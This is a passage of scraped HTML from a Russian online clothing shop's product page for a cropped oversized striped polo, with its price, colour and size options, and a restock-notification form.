    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_basket1z1dcB'--><div id="bx_basket1z1dcB" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basket1z1dcB'--></a>
    </div>
    <div class="duty__title duty__title_margin">В корзине</div>
    <div class="duty__rm">
        <img src="/local/templates/cetera_common/images/rm.svg" alt="">
    </div>

        <div class="reserve">Ваша корзина пока пуста
        <span class="show-for-large"></span>
    </div>
    
</div>

    
<header class="header header_fair">
    <div class="header__front header__front_new">
        <div class="header__row">
            <div>
                <div class="header__list header__list_new">
                            <div class="header__item-link">

            <a href='/women/' title='Женщинам' class='header__link header__link_active'>Женщинам</a>        </div>
            <div class="header__item-link">

            <a href='/men/' title='Мужчинам' class='header__link '>Мужчинам</a>        </div>
            <div class="header__item-link">

            <a href='/junior/' title='Детям' class='header__link '>Детям</a>        </div>
                        <div class="header__menu">
                        <img src="/local/templates/cetera_common/images/menu.svg" alt="">
                    </div>
                    <div class="header__search header__search_mobile">
                        <img src="/local/templates/cetera_common/images/src-white.svg" alt="" class="svg-inline">

                        <div class="header__reserve">
                            <img src="/local/templates/cetera_common/images/reserve.svg" alt="">
                        </div>
                    </div>
                </div>
            </div>

            <div class="header__logo-block">
                                                    <a href="/" class="header__logo">
                        <img src="/local/templates/cetera_common/images/logo-black.svg" alt="">
                    </a>
                            </div>

            <div class="header__list header__list_end header__city_list">
                <div class="bed__location d-none d-md-block" data-leak="reveal-choose">
                    <img src="/local/templates/cetera_common/images/location.svg" alt="">
                    <span id="reveal-choose-name"></span>
                </div>
                
<div class="header__search header__search_desktop">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m24.12 17.44-5.25-4.98c.65-.7 1.18-1.51 1.51-2.44a7.302 7.302 0 0 0-6.86-9.8c-4.03 0-7.3 3.27-7.3 7.3s3.27 7.3 7.3 7.3c1.51 0 2.95-.47 4.14-1.3l5.35 5.08 1.11-1.16zM7.83 7.52c0-3.14 2.56-5.7 5.7-5.7a5.71 5.71 0 0 1 5.36 7.65 5.727 5.727 0 0 1-5.36 3.75c-3.14 0-5.7-2.55-5.7-5.7z" fill="#000"></path></svg>
    <div class="header__reserve">
        <img src="/local/templates/cetera_common/images/reserve.svg" alt="Закрыть">
    </div>
</div>

<a class="header__link-service header__link-service_desktop" data-num="1" title="Сервис">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M14.46 9.94c0-.36.01-.65.24-.92l.74-.85c.34-.39.5-.71.5-1.18 0-.48-.29-.74-.76-.74-.57 0-.8.38-.9.84l-1.58-.18c.1-1.26 1.08-2.17 2.54-2.17 1.59 0 2.43.9 2.43 2.15 0 .66-.31 1.2-.65 1.61l-.74.87c-.37.42-.34.59-.34 1.07v.59h-1.47V9.94zm-.16 4.14v-1.84h1.82v1.84H14.3z" fill="#fff"></path><path d="M15.18 18.71c-5.13 0-9.3-4.17-9.3-9.3s4.17-9.3 9.3-9.3 9.3 4.17 9.3 9.3-4.17 9.3-9.3 9.3zm0-17c-4.25 0-7.7 3.45-7.7 7.7s3.45 7.7 7.7 7.7 7.7-3.45 7.7-7.7-3.46-7.7-7.7-7.7z" fill="#fff"></path></svg>
</a>

<a class="header__link-service" data-num="2" href="/personal/" title="Мой профиль">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="m18.74 13.99-.13-2.8c.08-.09.17-.17.25-.27.7-.68.83-1.67.93-2.46l.28-3.67c0-2.12-.85-4.65-4.89-4.65-3.2 0-4.89 1.61-4.89 4.72l.25 3.36.03.23c.1.79.23 1.78.85 2.38.1.13.22.24.32.35l-.13 2.8-7.2 3.23.65 1.46 8.1-3.63.12-2.68c.14.07.27.14.41.19.34.13.72.19 1.13.19h.67c.41 0 .79-.06 1.13-.19.14-.05.28-.12.41-.19l.12 2.68 8.1 3.63.65-1.46-7.16-3.22zm-2.65-2.93c-.17.06-.36.09-.58.09h-.67c-.22 0-.42-.03-.58-.09-.55-.2-1.11-.63-1.66-1.29-.28-.27-.37-.93-.44-1.51l-.02-.17-.25-3.27c0-2.15.99-3.07 3.29-3.07s3.29.91 3.29 3l-.25 3.32-.02.19c-.07.57-.16 1.22-.52 1.58-.48.59-1.03 1.01-1.59 1.22z" fill="#fff"></path></svg>
</a>
<a title="Избранное" class="header__link-service header__link-service_desktop" data-num="3" href="/personal/wishlist/">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M15.17 18.68c-.22 0-.43-.09-.58-.25L6.67 9.88c-2.06-2.22-2.06-5.82 0-8.03C7.69.75 9.04.15 10.48.15s2.79.6 3.81 1.7l.89.96.88-.95C17.08.77 18.43.16 19.87.16s2.79.6 3.81 1.7c2.06 2.22 2.06 5.82 0 8.03l-7.93 8.54c-.15.16-.36.25-.58.25zM10.48 1.73c-.99 0-1.94.42-2.65 1.19-1.5 1.62-1.5 4.25 0 5.88l7.34 7.92 7.35-7.91c1.51-1.62 1.51-4.26 0-5.88a3.618 3.618 0 0 0-5.3 0L15.76 4.5a.82.82 0 0 1-1.16 0l-1.47-1.58c-.71-.76-1.65-1.19-2.65-1.19z" fill="#fff"></path></svg>
    
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



</a>

<a id="icon-cart" href="/personal/cart/" class="header__link-service" data-num="4">
    <svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 30 19" xml:space="preserve" width="30" height="19"><path d="M19.33 4C19.11 1.89 17.34.23 15.17.23S11.24 1.89 11.02 4H7.88v14.6h14.6V4h-3.15zm-4.15-2.17A2.6 2.6 0 0 1 17.74 4h-5.11c.2-1.23 1.26-2.17 2.55-2.17zM20.88 17H9.48V5.6h11.4V17z" fill="#fff"></path></svg>
    <!--<div class="header__round header__round_right js-cart hide"></div>-->
    <!--'start_frame_cache_bx_baskethNOimb'--><div id="bx_baskethNOimb" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_baskethNOimb'--></a>
            </div>
        </div>
</header>

   
<nav class="mobile-nav">
    <ul class="mobile-nav__list">
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        menu-toggle"
                    
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#menu"></use>
                    </svg>
                    <span>Каталог</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/wishlist/"
                >
                
<div class="header__round header__round_right js-favourites js-favourites-circle hide">
    <span class="header__round__number">0</span>
</div>



                                    <svg width="29" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#favorites"></use>
                    </svg>
                    <span>Избранное</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/"
                >
                                                    <svg width="30" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#main"></use>
                    </svg>
                    <span>Главная</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/cart/"
                >
                                <!--'start_frame_cache_bx_basketR5YPDA'--><div id="bx_basketR5YPDA" class="header__round header__round_right js-cart hide">
    <span class="header__round__number">0</span>
</div>         <script data-skip-moving="true">
//             window.PopMechanicCartData = {
//                 total: ,
//                 totalWithDiscount: ,
//                 products: [
//                     //                 ]
//             }
         </script>
        <!--'end_frame_cache_bx_basketR5YPDA'-->                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#cart"></use>
                    </svg>
                    <span>Корзина</span>
                </a>
            </li>
                    <li class="mobile-nav__item">
                <a class="mobile-nav__link
                                        "
                    href="/personal/"
                >
                                                    <svg width="31" height="30">
                        <use xlink:href="/local/components/cetera/mobile.nav/templates/.default/images/sprite.svg#profile"></use>
                    </svg>
                    <span>Профиль</span>
                </a>
            </li>
            </ul>
</nav>

    <main class="main main_0">





<script type='application/ld+json'>
    {
        "@context": "http://www.schema.org",
        "@type": "product",
        "brand": "Marc o'Polo",
        "name": "Укороченное поло оверсайз в полоску",
        "image": "https://marc-o-polo.ru/upload/resize_cache/images_from_1c_links/ada/1200_850_1/53ovoa9fr5ylsd11h2vzzy0velog5zdx.webp",
        "description": "Укороченное поло оверсайз в полоску Арт. 250217052537. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки.",
        "aggregateRating": {
            "@type": "aggregateRating",
            "ratingValue": "5.0",
            "reviewCount": "7"
        },
        "offers": {
            "@type": "Offer",
            "url": "https://marc-o-polo.ru/women/catalog/longslivy/250217052537-n81/",
            "priceCurrency": "RUB",
            "price": 4190,
            "availability": "https://schema.org/OutOfStock"
        }

    }
</script>

    <ul class="bread mobile_bread">
                                    <li class="bread__item">
                    <a class="bread__link" href="/">
                        <span>Главная</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/women/">
                        <span>Женщинам</span>
                    </a>
                </li>
                                                <li class="bread__item">
                    <a class="bread__link" href="/women/catalog/longslivy/">
                        <span>Лонгсливы</span>
                    </a>
                </li>
                                                <li class="bread__item bread__item_last" >
                    <span class="bread__link bread__link_last">Укороченное поло оверсайз в полоску</span>
                </li>
                        </ul>

        <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Главная",
        "item": "https://marc-o-polo.ru/"
      },      {
        "@type": "ListItem",
        "position": 2,
        "name": "Женщинам",
        "item": "https://marc-o-polo.ru/women/"
      },      {
        "@type": "ListItem",
        "position": 3,
        "name": "Лонгсливы",
        "item": "https://marc-o-polo.ru/women/catalog/longslivy/"
      },      {
        "@type": "ListItem",
        "position": 4,
        "name": "Укороченное поло оверсайз в полоску",
        "item": "https://marc-o-polo.ru/women/catalog/longslivy/250217052537-n81/"
      }      ]
    }
    </script>

<!-- delete after new catalog -->
<div class="x-reinit-slider-product-complete-image"></div>
<div class="x-reinit-slider-pullover"></div>

<!--  -->
<div class="fruit" data-brand="Marc O’Polo Denim und Campus GmbH" data-code="250217052537-N81" data-bar-code="4047255225501" data-price-code="Цена||Цена Аутлет||Member price" data-product-id="112193" data-iblock-id="39" data-prop-id="1709" data-item="115159" data-xml="7bf60bc6-dc11-11ec-bb9f-005056026750#7bf60bc7-dc11-11ec-bb9f-005056026750" data-section-desc="T-SHIRTS LONG SLEEVE" data-section="931" data-price-value="4190" data-show-deactivated="Y" id="bx_1744171377_115159" data-from-cache="N" data-viewed-in-component="Y">
    <div id="productAdded">Товар добавлен в корзину</div>
    <div class="fruit__cell fruit__cell_first">
        <div class="vessel">
            <div
                class="fruit__like addtoWishlist addtoWishlistDesktop"
                data-item-id="112193"
                data-offer-id="115159"
                data-offer-ids="115159,115160,115161,115162,115163,115164,115165,115166,115167,115168"
                data-act="add">
                <svg width="24" height="24">
                    <use href="/local/templates/cetera_common/images/sprite.svg?v=1#favorite"></use>
                </svg>
            </div>
            <a href="#complete-the-image" id="fullLook" class="fruit__like viewFullLook">весь образ</a>
        


                        <div class="sled">
                                    <a class="sled__slide" data-src="/upload/resize_cache/images_from_1c_links/ada/1200_850_1/53ovoa9fr5ylsd11h2vzzy0velog5zdx.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/images_from_1c_links/ada/1200_850_1/53ovoa9fr5ylsd11h2vzzy0velog5zdx.webp">
                        <img src="/upload/resize_cache/images_from_1c_links/ada/1200_850_1/53ovoa9fr5ylsd11h2vzzy0velog5zdx.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 1" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/574/1200_850_1/i3foia0w1fmzxrn7tw8agld1lab58hrm.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/574/1200_850_1/i3foia0w1fmzxrn7tw8agld1lab58hrm.webp">
                        <img src="/upload/resize_cache/iblock/574/1200_850_1/i3foia0w1fmzxrn7tw8agld1lab58hrm.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 2" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/b8e/1200_850_1/xnf06j641b53rn1m4tg11cb1k5dedb2f.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/b8e/1200_850_1/xnf06j641b53rn1m4tg11cb1k5dedb2f.webp">
                        <img src="/upload/resize_cache/iblock/b8e/1200_850_1/xnf06j641b53rn1m4tg11cb1k5dedb2f.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 3" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/5ce/1200_850_1/tjvsu41hujaxxwjnlhsu29p9gap36kol.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/5ce/1200_850_1/tjvsu41hujaxxwjnlhsu29p9gap36kol.webp">
                        <img src="/upload/resize_cache/iblock/5ce/1200_850_1/tjvsu41hujaxxwjnlhsu29p9gap36kol.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 4" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/2b2/1200_850_1/w7tiyc4sgn465nsgorasapzerofskhjn.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/2b2/1200_850_1/w7tiyc4sgn465nsgorasapzerofskhjn.webp">
                        <img src="/upload/resize_cache/iblock/2b2/1200_850_1/w7tiyc4sgn465nsgorasapzerofskhjn.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 5" />
                    </a>

                                                    <a class="sled__slide" data-src="/upload/resize_cache/iblock/9c6/1200_850_1/s1mnfx1klwygq2tfk3akskm1msjnj0zb.webp" data-fancybox="gal-prods" data-thumb="/upload/resize_cache/iblock/9c6/1200_850_1/s1mnfx1klwygq2tfk3akskm1msjnj0zb.webp">
                        <img src="/upload/resize_cache/iblock/9c6/1200_850_1/s1mnfx1klwygq2tfk3akskm1msjnj0zb.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 6" />
                    </a>

                                
                
            </div>
        </div>
        <div class="connect">

                            <div class="connect__item connect__item_curr">
                    <img src="/upload/resize_cache/images_from_1c_links/ada/80_57_1/53ovoa9fr5ylsd11h2vzzy0velog5zdx.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 1" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/574/80_57_1/i3foia0w1fmzxrn7tw8agld1lab58hrm.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 2" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/b8e/80_57_1/xnf06j641b53rn1m4tg11cb1k5dedb2f.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 3" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/5ce/80_57_1/tjvsu41hujaxxwjnlhsu29p9gap36kol.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 4" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/2b2/80_57_1/w7tiyc4sgn465nsgorasapzerofskhjn.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 5" />
                </div>
                                        <div class="connect__item ">
                    <img src="/upload/resize_cache/iblock/9c6/80_57_1/s1mnfx1klwygq2tfk3akskm1msjnj0zb.webp" alt="Укороченное поло оверсайз в полоску Marc o'Polo - фото 6" />
                </div>
                        
            
        </div>
    </div>
    <div class="fruit__cell fruit__cell_second">
        <div>
            <h1 class="fruit__h1">Укороченное поло оверсайз в полоску</h1>

            
                <div class="fruit__cat">
                                    </div>

                <div class="fruit__grid">
                    <div class="pants__title sale__message" style="color: #D0493B;text-decoration: none;font-weight: 600;">

                        

                    </div>
                </div>
                <div class="fruit__grid">
                    <div class="fruit__rect">
                        <div class="fruit__lock">
                            
                                <div class="fruit__price fruit__price_red">4&nbsp;190 &#8381;</div>
                                <div class="fruit__old">8&nbsp;490 &#8381;</div>

                            

                        </div>
                    </div>
                    <div class="fruit__info">

                                                    <div><img src="/local/templates/cetera_common/images/bonus.svg" alt=""></div>
                            <div class="fruit__bonus">Начислим 209
                                баллов                            </div>
                        
                                                                    </div>
                </div>
                                    <div class="accordion accordion_yandexPayBadges js-yandex-pay-widget" style="display: none">
                        <div class="accordion__item accordion__item_yandexPayBadges">
                            <div class="accordion__title accordion__title_yandexPayBadges">
                                                                    <div>
                                                                                <yandex-pay-badge
                                                                                            type=bnpl                                                                                            size=m                                                                                            variant=simple                                                                                            theme=light                                                                                            color=primary                                                                                            amount=4190                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                                    <div>
                                                                                    <span>До&nbsp;</span>
                                                                                <yandex-pay-badge
                                                                                            type=cashback                                                                                            size=m                                                                                            theme=light                                                                                            color=primary                                                                                            amount=4190                                                                                            merchant-id=c7dd8fe6-f6aa-4b3a-a15f-298f2753a7bf                                                                                    />
                                    </div>
                                                            </div>
                                                            <div class="accordion__content accordion__content_yandexPayBadges">
                                    <div class="yandex-pay-widget"></div>
                                </div>
                                                    </div>
                    </div>
                
                                    <div class="fruit__flex skuPropertyList  " data-highload="Y" data-name="TSVET_ECOM">
                        <div class="fruit__color">Цвет</div>
                                                    <div title="multi / ornate plum" data-value="a05bde74-8d6a-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail   " style="background: url('/upload/resize_cache/iblock/3bc/25_25_1/4ufhzu0dyy2hijr7f0a93yd2r0kgyzqb.jpg')"></div>
                                                    <div title="multi / clear blue sky" data-value="328dfc8f-8d6e-11ee-8fb5-00505602b630" class="tint  skuPropertyLinkDetail    tint_active" style="background: url('/upload/resize_cache/iblock/a5a/25_25_1/sd3270qs93a3cmxqbea6198nvypq00qj.jpg')"></div>
                                            </div>
                

                                    <div class="fruit__grid fruit__grid_new ">
                                                    <div class="fruit__cone">Размер
                                
                                    (EU/RU)
                                
                            </div>
                                                                            <a class="fruit__link" data-leak="reveal-table">Таблица размеров</a>
                                            </div>


                    <div class="day day_mall desktop-sizes">
                        <div class="day__crop">
                            <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer" >
                                        <label data-value="XS" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                            <span class="day__title">XS</span>
                                                                                            <span span class="day__text">42</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer" >
                                        <label data-value="S" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                            <span class="day__title">S</span>
                                                                                            <span span class="day__text">44</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer" >
                                        <label data-value="M" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                            <span class="day__title">M</span>
                                                                                            <span span class="day__text">46</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer"  checked="checked" >
                                        <label data-value="L" class=" tint_active day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                            <span class="day__title">L</span>
                                                                                            <span span class="day__text">48</span>
                                            
                                        </label>
                                    </div>
                                                                                                        <div class="day__item day__item_size">
                                        <input class="day__input      day__input_disabled  " id="s-4" type="radio" name=" razmer" >
                                        <label data-value="XL" class="  day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-4">
                                            <span class="day__title">XL</span>
                                                                                            <span span class="day__text">50</span>
                                            
                                        </label>
                                    </div>
                                
                            </div>
                        </div>
                    </div>
                <!-- mobile size selector -->
                <div class="size-select
                                                        ">
                    <div class="size-select__inner">
                        <span class="size-select__value"></span>
                    </div>
                </div>

                <div class="leak leak_sizes" id="leak_sizes">
                    <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Выберите размер</div>
                    <div class="leak__content">
                        <div class="fruit__cone">Размер
                                                            (EU/RU)
                                                    </div>
                        <div class="day day_mall ">
                            <div class="day__crop">
                                <div class="day__wrap jsRazmerContainer skuPropertyList " data-highload="Y" data-name="RAZMER">

                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-0" type="radio" name=" razmer">
                                            <label data-value="XS" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-0">
                                                <span class="day__title">XS</span>
                                                                                                    <span span class="day__text">42</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-1" type="radio" name=" razmer">
                                            <label data-value="S" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-1">
                                                <span class="day__title">S</span>
                                                                                                    <span span class="day__text">44</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-2" type="radio" name=" razmer">
                                            <label data-value="M" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-2">
                                                <span class="day__title">M</span>
                                                                                                    <span span class="day__text">46</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-3" type="radio" name=" razmer">
                                            <label data-value="L" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-3">
                                                <span class="day__title">L</span>
                                                                                                    <span span class="day__text">48</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                                                                                                    <div class="day__item day__item_size">
                                            <input class="day__input      day__input_disabled  " id="s-4" type="radio" name=" razmer">
                                            <label data-value="XL" class="day__label day__label_thin js-equalize-3 skuPropertyLinkDetail" for="s-4">
                                                <span class="day__title">XL</span>
                                                                                                    <span span class="day__text">50</span>
                                                
                                                                                                    <a class="fruit__link js-call-subscribe" data-leak="reveal-size-subscription">Подписаться</a>
                                                    
                                            </label>
                                        </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="leak leak_size-subscription" id="reveal-size-subscription">
                      <div class="leak__close">
                        <img src="/local/templates/cetera_common/images/rm.svg" alt="" />
                    </div>
                    <div class="leak__h5" data-text="Выберите размер">Подписаться на&nbsp;размер</div>
                    <div class="leak__content">
                        <div class="size-subscription">
                            <div class="size-subscription__row">Мы сообщим вам, когда товар снова появится в продаже</div>
                            <div class="size-subscription__row"><input class="consent__input w-100" value="" placeholder="Ваш e-mail"></div>
                            <button class="button w-100">Сообщить о поступлении</button>
                            <div>Нажимая кнопку, вы соглашаетесь<br class="show-for-small-only">
                            <a rel="noopener noreferrer" target="_blank" href="/about/personal/#personal_privacy" class="consent__link">с&nbsp;положением о&nbsp;персональных данных</a>
                            </div>
                        </div>
                        <div class="stay hide">
                            <div class="roll">
                                <input class="roll__input" type="checkbox" id="mobileSubscribe" checked>
                                <label class="roll__label" for="mobileSubscribe"></label>
                            </div>
                            <div class="stay__info">
                                <div class="stay__title">ПОДПИСКА НА РАЗМЕР</div>
                                <div class="stay__text">Мы сообщим вам, когда товар снова появится в&nbsp;продаже</div>
                            </div>
                        </div>

                        <div class="loading">
                            <div>
                                <svg
                                xmlns="http://www.w3.org/2000/svg"
                                xmlns:xlink="http://www.w3.org/1999/xlink"
                                style="
                                    margin: auto;
                                    background: none;
                                    display: block;
                                    shape-rendering: auto;
                                "
                                width="100px"
                                height="100px"
                                viewBox="0 0 100 100"
                                preserveAspectRatio="xMidYMid"
                                >
                                <path
                                    d="M10 50A40 40 0 0 0 90 50A40 42 0 0 1 10 50"
                                    fill="#5b5d62"
                                    stroke="none"
                                >
                                    <animateTransform
                                    attributeName="transform"
                                    type="rotate"
                                    dur="1s"
                                    repeatCount="indefinite"
                                    keyTimes="0;1"
                                    values="0 50 51;360 50 51"
                                    ></animateTransform>
                                </path>
                                </svg>
                            </div>
                        </div>
                        <!--end loading-->

                    </div>

                </div>

                 <!-- end mobile size selector -->
                                <!-- subscribe -->
            <!-- buy -->
            <div class="vend vend_cart-btn-wrapper hide ">
                <button class="vend__button desktop__product_btn" data-text="Оформить заказ">Добавить в корзину</button>

                                            <div class="vend__info">
                                                            <div> Скидка 5% при оплате на сайте.</div>
                                                                <div> Примерка при курьерской доставке и в ПВЗ.</div>
                                                        </div>
                                    </div>



                <div class="stay hide">
                    <div class="roll">
                        <input class="roll__input" type="checkbox"  id="subscribe">
                        <label class="roll__label" for="subscribe"></label>
                    </div>
                    <div class="stay__info">
